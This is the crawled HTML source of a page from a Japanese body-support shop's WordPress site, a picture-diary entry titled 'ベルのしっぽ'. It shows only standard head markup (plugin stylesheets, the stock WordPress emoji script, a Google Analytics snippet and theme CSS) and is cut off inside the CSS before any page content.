

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bss-abe.co.jp/%E3%83%99%E3%83%AB%E3%81%AE%E3%81%97%E3%81%A3%E3%81%BD-3
body_size: 27482
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>ベルのしっぽ｜ボディサポートショップアベ</title>
<meta name="description" content="『しっぽ』はあってもなくてもいい。 そんな気軽な気持ちで書いている絵日記。">
<link rel="pingback" href="https://www.bss-abe.co.jp/wordpress/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; フィード" href="https://www.bss-abe.co.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; コメントフィード" href="https://www.bss-abe.co.jp/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.bss-abe.co.jp/wp-json/wordpress-popular-posts" data-post-id="29388" data-token="c2b5485d2c" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bss-abe.co.jp\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/style.css?ver=3.5.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bss-abe.co.jp/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pz-linkcard-css-css' href='//www.bss-abe.co.jp/wordpress/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tz-load-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='newpost-catch-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newpost-catch/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/style.css?ver=9.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/tablepress-combined.min.css?ver=119' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.8.3" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://www.bss-abe.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bss-abe.co.jp/wp-json/wp/v2/pages/29388" /><link rel="canonical" href="https://www.bss-abe.co.jp/%e3%83%99%e3%83%ab%e3%81%ae%e3%81%97%e3%81%a3%e3%81%bd-3" />
<link rel='shortlink' href='https://www.bss-abe.co.jp/?p=29388' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2F%25e3%2583%2599%25e3%2583%25ab%25e3%2581%25ae%25e3%2581%2597%25e3%2581%25a3%25e3%2581%25bd-3" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2F%25e3%2583%2599%25e3%2583%25ab%25e3%2581%25ae%25e3%2581%2597%25e3%2581%25a3%25e3%2581%25bd-3&#038;format=xml" />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'G-DNCEX1WGGS']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:32373C;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:FFFFFF;}#glt-translate-trigger{background:F89406;}.goog-te-gadget .goog-te-combo{width:100%;}#google_language_translator .goog-te-gadget .goog-te-combo{background:FFFFFF;border:0!important;}</style><style>.stt-icon {height: 64px;width: 64px;line-height: 64px;text-align: center;cursor: pointer;background-color: #ff8c00!important;border-radius: 16px;color: #ffffff!important;}.stt-icon:hover {background-color: #ff8c00!important;color: #ffd700!important;}#tipu_wrapper {right: 0%;}#tipu_wrapper { margin: 10px; max-width: 180px; max-height: 175px; position: fixed; bottom: 0%; z-index: 99999; display: block; } #stt_container { display: none; } #smoothup { display: none; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jquery.easing.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jscript_no_responsive.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/comment.js?ver=3.5.3"></script>


<link rel="stylesheet" href="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/japanese.css?ver=3.5.3">

<!--[if lt IE 9]>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/html5.js?ver=3.5.3"></script>
<![endif]-->

<style type="text/css">



.side_headline, #copyright, .page_navi span.current, .archive_headline, #pickup_post .headline, #related_post .headline, #comment_headline, .post_list .category a, #footer_post_list .category a, .mobile .footer_headline, #page_title
 { background-color:#FFD700; }

a:hover, #comment_header ul li a:hover, .post_content a, .custom-html-widget a
 { color:#FF6347; }
.post_content .q_button { color:#fff; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count,
  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover
    { background-color:#FF6347; }

.pc #global_menu_wrap .home_menu:hover { background:#FF6347 url(https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/img/header/home.png) no-repeat center; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a { border-color:#FF6347; }

.mobile #global_menu li a:hover, .mobile #global_menu_wrap .home_menu:hover { background-color:#FF6347 !important; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#FF6347; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#FF6347 transparent transparent transparent; }

.pc #global_menu ul ul a:hover
 { background-color:#FFD700; }

.user_sns li a:hover
 { background-color:#FF6347; border-color:#FF6347; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #FF6347; }

#previous_next_post .prev_post a:hover, #previous_next_post .next_post a:hover
 { background-color:#FF6347 !important; }

#footer_post_list .title { color:#000000; background:rgba(0,0,0,0.4); }

#post_title { font-size:21px; }
.post_content { font-size:14px; }

#logo_image_mobile a { height: 50px; }

.pc #site_description {
    font-size: 16px;
}

/* 親メニュー項目 */
#global_menu ul li { font-size: 48px; }

@media screen and (max-width:480px) {
#footer_post_list {
display:none;
}
}



</style>


<style type="text/css">/* ----------------------------------------------------------------------
 最新記事
---------------------------------------------------------------------- */

.cp_card06 {
position: relative;
overflow: hidden;
min-height: 390px;
border-radius: 3px;

background: url(https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1828.jpg) 20% 1%/cover no-repeat;
background-color: #ffffff;
-webkit-box-shadow: 0 3px 7px -3px rgba(0, 0, 0, 0.3);
box-shadow: 0 3px 7px -3px rgba(0, 0, 0, 0.3);
}
.cp_card06:hover .description {
-webkit-transform: translateY(0);
transform: translateY(0);
}
.cp_card06 input[type='checkbox'] {
display: none;
}
.cp_card06 input[type='checkbox']:checked + .meta {
-webkit-transform: translateY(-60px);
transform: translateY(-60px);
}
.cp_card06 .details {
position: absolute;
top: 0;
left: 0;
padding: 0.8em;
color: #ffffff;
border-radius: 0 0 3px 0;
background-color: #ff9800;
}
.cp_card06 .details span {
display: block;
text-align: center;
}
.cp_card06 .details .day {
font-size: 24px;
font-weight: 700;
text-shadow: 2px 3px 2px rgba(0, 0, 0, 0.18);
}
.cp_card06 .details .month {
text-transform: uppercase;
}
.cp_card06 .details .month,
.cp_card06 .details .year {
font-size: 12px;
}
.cp_card06 .description {
position: absolute;
bottom: 0;
width: 100%;
-webkit-transition: -webkit-transform 0.3s;
transition: -webkit-transform 0.3s;
transition:         transform 0.3s;
transition:         transform 0.3s, -webkit-transform 0.3s;
-webkit-transform: translateY(80px);
transform: translateY(80px);
}
.cp_card06 .description .content {
position: relative;
z-index: 1;
padding: 1em;
background-color: #ff9800;
-webkit-box-shadow: 2px -4px 6px 1px rgba(50, 50, 50, 0.14);
box-shadow: 2px -4px 6px 1px rgba(50, 50, 50, 0.14);
}
.cp_card06 .description .author {
font-size: 12px;
}
.cp_card06 .description h1 {
font-size: 1.8em;
margin-top: 10px;
}
.cp_card06 .description h1 a {
color: #ffffff;
}
.cp_card06 .description .text {
height: 3em;
margin: 0 0 1em 0;
}
.cp_card06 .meta {
position: absolute;
z-index: -1;
top: 0;
left: 0;
width: 100%;
margin: 0;
padding: 0;
list-style-type: none;
-webkit-transition: -webkit-transform 0.3s;
transition: -webkit-transform 0.3s;
transition:         transform 0.3s;
transition:         transform 0.3s, -webkit-transform 0.3s;
-webkit-transform: translateY(0);
transform: translateY(0);
text-align: center;
}
.cp_card06 .meta::before,
.cp_card06 .meta::after {
display: table;
content: '';
}
.cp_card06 .meta::after {
clear: both;
}
.cp_card06 .meta li {
position: relative;
display: inline-block;
float: left;
width: 33.333333%;
height: 60px;
background-color: #8BC34A;
}
.cp_card06 .meta a {
font-size: 24px;
position: absolute;
top: 50%;
left: 50%;
-webkit-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
text-decoration: none;
color: #ffffff;
}
.cp_card06 .meta span {
font-size: 10px;
position: absolute;
top: -10px;
left: 50%;
-webkit-transform: translate(-50%, 0);
transform: translate(-50%, 0);
}
.cp_card06 .meta_button {
position: absolute;
z-index: 999;
top: 16px;
right: 16px;
width: 25px;
cursor: pointer;
text-align: center;
}
.cp_card06 .meta_button span {
position: relative;
display: inline-block;
width: 5px;
height: 5px;
color: #ffffff;
border-radius: 50%;
background-color: #ffffff;
}
.cp_card06 .meta_button span::after,
.cp_card06 .meta_button span::before {
position: absolute;
display: block;
width: 5px;
height: 5px;
content: '';
border-radius: 50%;
background-color: currentColor;
}
.cp_card06 .meta_button span::before {
left: -10px;
}
.cp_card06 .meta_button span::after {
right: -10px;
}
@media screen and (max-width: 480px) {
.cp_card06 .data {
-webkit-transform: translateY(7em);
transform: translateY(7em);
}
.cp_card06 .description .text {
height: 5em;
margin: 0 0 1em 0;
}
}


/* ----------------------------------------------------------------------
 ナビゲーション
---------------------------------------------------------------------- */

nav.cp_navi *, nav.cp_navi *:after, nav.cp_navi *:before {
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}
nav.cp_navi a {
	text-decoration: none;
}
nav.cp_navi {
	margin: 2em 0;
	text-align: center;
}
.cp_navi .cp_pagination {
	display: inline-block;
	height: 70px;
	margin-top: 2em;
	padding: 0 25px;
	border-radius: 35px;
	background-color: #eeeeee;
}
.cp_navi .cp_pagenum {
	font-size: 1.2em;
	line-height: 70px;
	display: block;
	float: left;
	padding: 0 25px;
	transition: 400ms ease;
	letter-spacing: 0.1em;
	color: #595959;
}
.cp_navi .cp_pagenum:hover,
.cp_navi .cp_pagenum.current {
	color: #ffffff;
	background-color: #00BCD4;
}
.cp_navi .cp_pagenum.prev:hover,
.cp_navi .cp_pagenum.next:hover {
	color: #00BCD4;
	background-color: transparent;
}
@media only screen and (max-width: 960px) {
	.cp_navi .cp_pagination {
		height: 50px;
		margin-top: 50px;
		padding: 0 10px;
		border-radius: 25px;
	}
	.cp_navi .cp_pagenum {
